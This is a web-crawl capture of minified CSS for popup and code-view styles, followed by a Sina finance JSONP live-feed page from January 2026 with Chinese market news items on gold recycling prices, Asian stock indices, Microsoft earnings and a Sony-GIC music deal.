.zb48eelayer-close{right:-2px;top:-1px}.zb48eelayer-tips i.zb48eelayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.zb48eelayer-tips i.zb48eelayer-TipsB,.zb48eelayer-tips i.zb48eelayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.zb48eelayer-tips i.zb48eelayer-TipsT{bottom:-8px}.zb48eelayer-tips i.zb48eelayer-TipsB{top:-8px}.zb48eelayer-tips i.zb48eelayer-TipsL,.zb48eelayer-tips i.zb48eelayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.zb48eelayer-tips i.zb48eelayer-TipsR{left:-8px}.zb48eelayer-tips i.zb48eelayer-TipsL{right:-8px}.zb48eelayer-lan[type=dialog]{min-width:280px}.zb48eelayer-lan .zb48eelayer-title{background:#4476A7;color:#fff;border:none}.zb48eelayer-lan .zb48eelayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.zb48eelayer-lan .zb48eelayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.zb48eelayer-lan .zb48eelayer-btn .zb48eelayer-btn1{background:#C9C5C5}.zb48eelayer-molv .zb48eelayer-title{background:#009f95;color:#fff;border:none}.zb48eelayer-molv .zb48eelayer-btn a{background:#009f95;border-color:#009f95}.zb48eelayer-molv .zb48eelayer-btn .zb48eelayer-btn1{background:#92B8B1}.zb48eelayer-iconext{background:url(../images/icon-ext.png) no-repeat}.zb48eelayer-prompt .zb48eelayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.zb48eelayer-prompt textarea.zb48eelayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.zb48eelayer-prompt .zb48eelayer-content{padding:20px}.zb48eelayer-prompt .zb48eelayer-btn{padding-top:0}.zb48eelayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.zb48eelayer-tab .zb48eelayer-title{padding-left:0;overflow:visible}.zb48eelayer-tab .zb48eelayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.zb48eelayer-tab .zb48eelayer-title span.zb48eethis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.zb48eelayer-tab .zb48eelayer-title span:first-child{border-left:none}.zb48eelayer-tabmain{line-height:24px;clear:both}.zb48eelayer-tabmain .zb48eelayer-tabli{display:none}.zb48eelayer-tabmain .zb48eelayer-tabli.zb48eethis{display:block}.zb48eelayer-photos{background:0 0;box-shadow:none}.zb48eelayer-photos .zb48eelayer-content{overflow:hidden;text-align:center}.zb48eelayer-photos .zb48eelayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zb48eelayer-imgnext,.zb48eelayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.zb48eelayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.zb48eelayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.zb48eelayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.zb48eelayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.zb48eelayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.zb48eelayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.zb48eelayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.zb48eelayer-imgtit a:hover{color:#fff;text-decoration:underline}.zb48eelayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.zb48eelayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #zb48eecss-skincodecss{display:none;position:absolute;width:1989px}.zb48eecode-h3,.zb48eecode-view{position:relative;font-size:12px}.zb48eecode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.zb48eecode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.zb48eecode-h3 a{position:absolute;right:10px;top:0;color:#999}.zb48eecode-view .zb48eecode-ol{position:relative;overflow:auto}.zb48eecode-view .zb48eecode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.zb48eecode-view .zb48eecode-ol li:first-child{padding-top:10px}.zb48eecode-view .zb48eecode-ol li:last-child{padding-bottom:10px}.zb48eecode-view pre{margin:0}.zb48eecode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.zb48eecode-notepad .zb48eecode-h3{border-bottom:none}.zb48eecode-notepad .zb48eecode-ol li{background-color:#3F3F3F;border-left:none}.zb48eecode-demo .zb48eecode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.zb48eecode-demo .zb48eetab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_186621&page=2&num=10&tag_id=101&zhibo_id=152&_=1769646520830
body_size: 3566
content:
try{jsCallback_186621({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Thu Jan 29 08:28:41 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4645031,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c34\u8d1d\u9ec4\u91d1\u56de\u6536\u514b\u4ef7\u7a81\u78341100\u5143 \u9ec4\u91d1\u53d8\u73b0\u4e1a\u52a1\u7206\u4e86\u3011\u6700\u8fd1\u9ec4\u91d1\u4ef7\u683c\u4e0a\u6da8\u8fc5\u731b\uff0c\u4e0d\u65ad\u5237\u65b0\u7eaa\u5f55\u3002\u5728\u5e7f\u4e1c\u6df1\u5733\u6c34\u8d1d\u5e02\u573a\u4e00\u5bb6\u4ece\u4e8b\u9ec4\u91d1\u56de\u6536\u7684\u95e8\u5e97\u5185\uff0c\u4e0d\u65f6\u6709\u6d88\u8d39\u8005\u524d\u6765\u51fa\u552e\u9ec4\u91d1\u3002\u6709\u6d88\u8d39\u8005\u8868\u793a\uff0c\u73b0\u5728\u56de\u6536\u4ef7\u8d851100\u5143\u3002\u5de5\u4f5c\u4eba\u5458\u4ecb\u7ecd\uff0c\u9762\u5bf9\u91d1\u4ef7\u98d9\u6da8\uff0c\u4e0d\u5c11\u624b\u91cc\u6709\u9ec4\u91d1\u7684\u6d88\u8d39\u8005\u9009\u62e9\u628a\u9ec4\u91d1\u53d8\u73b0\uff0c\u8fd9\u8ba9\u4ed6\u4eec\u7684\u56de\u6536\u91cf\u5927\u5927\u589e\u52a0\u3002\u9ec4\u91d1\u56de\u6536\u4e1a\u52a1\u4e5f\u5438\u5f15\u4e86\u4e8c\u624b\u4ea4\u6613\u5e73\u53f0\u52a0\u5165\u3002\u4e00\u5bb6\u4e13\u95e8\u4ece\u4e8b\u6570\u7801\u4ea7\u54c1\u56de\u6536\u4e1a\u52a1\u7684\u4e8c\u624b\u4ea4\u6613\u5e73\u53f0\uff0c2025\u5e74\u4e0b\u534a\u5e74\u4e5f\u5f00\u59cb\u5e03\u5c40\u9ec4\u91d1\u56de\u6536\u4e1a\u52a1\uff0c\u4ed6\u4eec\u7684\u9ec4\u91d1\u56de\u6536\u4e1a\u52a1\u5728\u8fd1\u671f\u4e5f\u521b\u4e0b\u4e86\u65b0\u9ad8\u3002\uff08\u592e\u89c6\u8d22\u7ecf\uff09","multimedia":"","commentid":"live:finance-152-4645031:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:13:09","update_time":"2026-01-29 08:13:24","is_need_check":"1","check_time":"2026-01-29 08:13:12","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\u9ec4\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\u9ec4\u91d1\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\u9ec4\u91d1\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"1","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645027,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e5d\u65b9\u667a\u6295\u63a7\u80a1\uff1a\u516c\u53f8\u53ca\u5176\u9644\u5c5e\u516c\u53f8\u4e0d\u5b58\u5728\u7acb\u6848\u8c03\u67e5\u7684\u60c5\u5f62\u3011\u4e5d\u65b9\u667a\u6295\u63a7\u80a1\u5728\u6e2f\u4ea4\u6240\u516c\u544a\uff0c\u8fd1\u671f\uff0c\u672c\u516c\u53f8\u6ce8\u610f\u5230\u6709\u516c\u5171\u5a92\u4f53\u4f5c\u51fa\u4e86\u5173\u4e8e\u672c\u516c\u53f8\u90e8\u5206\u9644\u5c5e\u516c\u53f8\u4e1a\u52a1\u60c5\u51b5\u7684\u62a5\u5bfc\u3002\u4e3a\u4fdd\u969c\u6295\u8d44\u8005\u77e5\u60c5\u6743\uff0c\u73b0\u672c\u516c\u53f8\u6f84\u6e05\u5982\u4e0b\uff1a\u622a\u81f3\u672c\u516c\u544a\u65e5\u671f\uff0c\u636e\u672c\u516c\u53f8\u8463\u4e8b\u4f1a\u6240\u77e5\u3001\u6240\u6089\u53ca\u6240\u4fe1\uff0c1.\u672c\u516c\u53f8\u53ca\u5176\u9644\u5c5e\u516c\u53f8\u4e0d\u5b58\u5728\u88ab\u4e2d\u56fd\u6709\u6743\u76d1\u7ba1\u673a\u6784\u7acb\u6848\u8c03\u67e5\u7684\u60c5\u5f62\u3002\u672c\u516c\u53f8\u5c06\u4f1a\u7ee7\u7eed\u4e0e\u76f8\u5173\u4e2d\u56fd\u76d1\u7ba1\u673a\u6784\u4fdd\u6301\u7d27\u5bc6\u6c9f\u901a\uff1b2.\u672c\u96c6\u56e2\u7ecf\u8425\u72b6\u51b5\u6b63\u5e38\uff0c\u5185\u5916\u90e8\u7ecf\u8425\u73af\u5883\u5747\u672a\u53d1\u751f\u91cd\u5927\u4e0d\u5229\u53d8\u5316\uff1b\u53ca3.\u672c\u516c\u53f8\u4e0d\u5b58\u5728\u5173\u4e8e\u672c\u96c6\u56e2\u7684\u4f9d\u636e\u9999\u6e2f\u8054\u5408\u4ea4\u6613\u6240\u6709\u9650\u516c\u53f8\u8bc1\u5238\u4e0a\u5e02\u89c4\u5219\u6216\u5176\u4ed6\u9002\u7528\u6cd5\u5f8b\u6cd5\u89c4\u5e94\u62ab\u9732\u800c\u672a\u62ab\u9732\u7684\u91cd\u5927\u4e8b\u9879\u3002","multimedia":"","commentid":"live:finance-152-4645027:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:09:11","update_time":"2026-01-29 08:09:11","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"09636\",\"key\":\"\\u4e5d\\u65b9\\u667a\\u6295\\u63a7\\u80a1\"},{\"market\":\"hk\",\"symbol\":\"00388\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcf\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"us\",\"symbol\":\"hkxcy\",\"key\":\"\\u6e2f\\u4ea4\\u6240\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqkh3292187.shtml\",\"docid\":\"nhixqkh3292187\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqkh3292187.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645025,"zhibo_id":152,"type":0,"rich_text":"\u4e09\u661f\u7535\u5b50\u80a1\u4ef7\u4e0a\u6da81.6%\uff0c\u81f3165,000\u97e9\u5143\u3002","multimedia":"","commentid":"live:finance-152-4645025:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:08:00","update_time":"2026-01-29 08:08:00","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdkrw\",\"key\":\"\\u97e9\\u5143\"},{\"market\":\"foreign\",\"symbol\":\"fx_skrwusd\",\"key\":\"\\u97e9\\u5143\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqkc6780228.shtml\",\"docid\":\"nhixqkc6780228\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqkc6780228.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645024,"zhibo_id":152,"type":0,"rich_text":"\u65e5\u672c\u7535\u4ea7\u80a1\u4ef7\u4e0b\u8dcc3.3%\u3002","multimedia":"","commentid":"live:finance-152-4645024:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:07:34","update_time":"2026-01-29 08:07:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqiz8291311.shtml\",\"docid\":\"nhixqiz8291311\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqiz8291311.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645023,"zhibo_id":152,"type":0,"rich_text":"\u6807\u51c6\u666e\u5c14500\u6307\u6570\u7535\u5b50\u8ff7\u4f60\u671f\u8d27\u56de\u5410\u65e9\u76d8\u6da8\u5e45\uff0c\u4e0b\u8dcc0.3%\uff0c\u7eb3\u65af\u8fbe\u514b\u671f\u8d27\u4e0b\u8dcc0.1%\u3002","multimedia":"","commentid":"live:finance-152-4645023:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:06:48","update_time":"2026-01-29 08:06:48","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\".inx\",\"key\":\"\u6807\u51c6\u666e\u5c14500\u6307\u6570\"},{\"market\":\"us\",\"symbol\":\".ixic\",\"key\":\"\u7eb3\u65af\u8fbe\u514b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645020,"zhibo_id":152,"type":0,"rich_text":"\u4e09\u661f\u7535\u5b50\u80a1\u4ef7\u4e0a\u6da82.4%\uff1bSK\u6d77\u529b\u58eb\u80a1\u4ef7\u4e0a\u6da85.1%\u3002","multimedia":"","commentid":"live:finance-152-4645020:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:03:15","update_time":"2026-01-29 08:03:15","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645007,"zhibo_id":152,"type":0,"rich_text":"\u97e9\u56fd\u7efc\u5408\u80a1\u4ef7\u6307\u6570\uff08KOSPI\uff09\u5f00\u76d8\u62a55243.42\u70b9\uff0c\u4e0a\u6da81.4%\u3002","multimedia":"","commentid":"live:finance-152-4645007:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:00:47","update_time":"2026-01-29 08:00:47","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_kospi\",\"key\":\"\\u97e9\\u56fd\\u7efc\\u5408\\u80a1\\u4ef7\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqke4329653.shtml\",\"docid\":\"nhixqke4329653\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqke4329653.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645005,"zhibo_id":152,"type":0,"rich_text":"                                                                                                            \u65e5\u7ecf225\u6307\u6570\u4e0a\u5348\u5f00\u76d8\u62a553301.26\u70b9\uff0c\u8dcc\u5e450.11%\u3002","multimedia":"","commentid":"live:finance-152-4645005:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 08:00:29","update_time":"2026-01-29 08:00:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_nky\",\"key\":\"\\u65e5\\u7ecf225\\u6307\\u6570\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqkh3289268.shtml\",\"docid\":\"nhixqkh3289268\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqkh3289268.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4645000,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5fae\u8f6f\u80a1\u4ef7\u76d8\u540e\u5927\u8dcc \u652f\u51fa\u521b\u7eaa\u5f55\u65b0\u9ad8\u4e14\u4e91\u4e1a\u52a1\u589e\u957f\u653e\u7f13\u3011\u5fae\u8f6f\u80a1\u4ef7\u5927\u5e45\u4e0b\u8dcc\uff0c\u8be5\u516c\u53f8\u652f\u51fa\u98d9\u5347\u81f3\u5386\u53f2\u65b0\u9ad8\uff0c\u800c\u4e91\u4e1a\u52a1\u9500\u552e\u989d\u589e\u957f\u653e\u7f13\uff0c\u6295\u8d44\u8005\u62c5\u5fc3\u5176\u4eba\u5de5\u667a\u80fd\u6295\u8d44\u53ef\u80fd\u9700\u8981\u6bd4\u9884\u671f\u66f4\u957f\u7684\u65f6\u95f4\u624d\u80fd\u83b7\u5f97\u56de\u62a5\u3002\u7b2c\u4e8c\u8d22\u5b63\u8d44\u672c\u652f\u51fa\u8fbe\u5230375\u4ebf\u7f8e\u5143\uff0c\u6bd4\u4e0a\u5e74\u540c\u671f\u589e\u957f66%\uff0c\u8d85\u8fc7\u5206\u6790\u5e08\u9884\u671f\u7684362\u4ebf\u7f8e\u5143\u3002\u7ecf\u6c47\u7387\u6ce2\u52a8\u8c03\u6574\u540e\uff0cAzure\u4e91\u8ba1\u7b97\u90e8\u95e8\u5f53\u5b63\u8425\u6536\u589e\u957f38%\uff0c\u52c9\u5f3a\u7b26\u5408\u5206\u6790\u5e08\u9884\u671f\u3002\u4f46\u8fd9\u4e00\u589e\u901f\u8f83\u4e0a\u4e00\u5b63\u5ea6\u653e\u7f13\u3002\u8be5\u516c\u53f8\u9884\u8ba1\u5f53\u524d\u8d22\u5b63Azure\u9500\u552e\u989d\u5c06\u589e\u957f37%\u81f338%\u3002\u5fae\u8f6f\u80a1\u4ef7\u5728\u76d8\u540e\u4ea4\u6613\u4e2d\u4e0b\u8dcc\u7ea67%\uff0c\u7ebd\u7ea6\u5e38\u89c4\u4ea4\u6613\u65f6\u6bb5\u6536\u4e8e481.63\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4645000:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 07:55:59","update_time":"2026-01-29 07:55:59","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"04338\",\"key\":\"\\u5fae\\u8f6f\"},{\"market\":\"us\",\"symbol\":\"msft\",\"key\":\"\\u5fae\\u8f6f\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si930851\",\"key\":\"\\u4e91\\u8ba1\\u7b97\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqkh3288214.shtml\",\"docid\":\"nhixqkh3288214\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqkh3288214.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4644999,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7d22\u5c3c\u4e0e\u65b0\u52a0\u5761\u653f\u5e9c\u6295\u8d44\u516c\u53f8\u5c06\u65a5\u8d4420\u4ebf\u7f8e\u5143\u6536\u8d2d\u97f3\u4e50\u7248\u6743\u5e93\u3011\u7d22\u5c3c\u96c6\u56e2\u4e0e\u65b0\u52a0\u5761\u4e3b\u6743\u8d22\u5bcc\u57fa\u91d1\u653f\u5e9c\u6295\u8d44\u516c\u53f8\uff08GIC\uff09\u5c06\u6210\u7acb\u5408\u8d44\u516c\u53f8\uff0c\u5171\u540c\u6536\u8d2d\u97f3\u4e50\u7248\u6743\uff0c\u8ba1\u5212\u4e3a\u8be5\u9879\u76ee\u6295\u516520\u4ebf\u81f330\u4ebf\u7f8e\u5143\u3002\u7d22\u5c3c\u97f3\u4e50\u90e8\u95e8\u5c06\u8d1f\u8d23\u7ba1\u7406\u6240\u6536\u8d2d\u7684\u7248\u6743\u5e93\uff0c\u5305\u62ec\u5411\u6d41\u5a92\u4f53\u5e73\u53f0\u5206\u53d1\u97f3\u4e50\uff0c\u4ee5\u53ca\u6388\u6743\u8001\u6b4c\u7528\u4e8e\u7535\u5f71\u548c\u5e7f\u544a\u3002\u8fd9\u5bb6\u5408\u8d44\u516c\u53f8\u5c06\u4e3a\u7d22\u5c3c\u63d0\u4f9b\u8d44\u91d1\u4ee5\u6269\u5145\u5176\u6b4c\u66f2\u5e93\uff0c\u5e76\u8ba1\u5212\u5728\u4e0d\u540c\u6d41\u6d3e\u4e2d\u5bfb\u627e\u4f18\u8d28\u3001\u77e5\u540d\u7684\u97f3\u4e50\u8d44\u4ea7\u3002","multimedia":"","commentid":"live:finance-152-4644999:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-29 07:55:00","update_time":"2026-01-29 07:55:00","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"sony\",\"key\":\"\\u7d22\\u5c3c\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-29\\\/doc-inhixqiz8287797.shtml\",\"docid\":\"nhixqiz8287797\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-29\/detail-inhixqiz8287797.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":35,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":35,"totalNum":349,"pName":"page","page":"2"},"max_id":4645031,"min_id":4644999,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_860586&page=1&num=10&tag_id=101&zhibo_id=152&_=1769646509169
body_size: 4992
content:
